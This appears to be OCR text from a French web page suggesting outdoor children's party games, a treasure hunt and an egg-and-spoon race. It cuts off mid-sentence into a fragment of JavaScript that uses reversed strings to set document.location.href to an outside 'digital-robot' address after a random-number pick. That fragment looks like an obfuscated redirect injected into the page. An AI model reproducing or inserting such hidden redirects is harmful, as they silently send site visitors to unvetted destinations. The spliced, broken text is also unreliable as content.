
trésor. Des équipes seront formées. Pour
apporter un peu de piment à la chasse au trésor,
vous pourrez donner quelques faux indices et
quelques fausses pistes… Seuls les meilleurs
pourront ainsi trouver le trésor !
La course à l’oeuf
La course à l’œuf
est également une activité
d’extérieure très prisée. Les enfants
s’affronteront deux par deux ou trois par trois.
Le jeu consiste à marcher (ou à courir pour les
plus habiles) avec une cuillère contenant un
œuf dans la main. Petit conseil : préférez les
œufs durs aux œufs frais sur
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if